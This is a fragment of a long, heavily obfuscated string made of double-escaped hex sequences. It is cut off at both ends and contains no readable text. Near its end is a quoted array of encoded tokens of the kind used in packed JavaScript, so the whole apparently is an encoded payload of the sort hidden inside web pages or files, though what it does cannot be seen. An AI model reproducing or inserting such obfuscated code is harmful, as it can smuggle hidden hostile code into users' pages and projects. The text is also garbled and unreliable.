x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c